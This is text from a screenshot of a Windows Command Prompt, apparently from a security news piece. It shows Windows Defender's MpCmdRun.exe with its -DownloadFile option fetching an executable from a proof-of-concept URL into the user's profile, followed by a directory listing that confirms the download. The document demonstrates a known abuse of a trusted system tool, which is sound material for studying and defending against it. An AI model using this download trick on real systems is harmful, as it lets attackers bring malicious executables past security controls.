 Command Prompt
C:\>"C:\ProgramData\Microsoft\Windows Defender\Platform\4.18.2008.9-0\MpCmdRun.exe" -DownloadFile -ur
l https://download.bleepingcomputer.com/PoC/resources.exe -path %UserProfile%\\resources.exe
C:\>dir %Userprofile%\Resources.exe
Volume in drive C has no label.
Volume Serial Number is C0B2-B8AB
Directory of C:\Users\
09/02/2020  07:29 PM         1,214,864 resources.exe
1 File(s)      1,214,864 bytes
0 Dir(s)  14,165,340,160 bytes free
C:\>
Computing
computing.edu.vn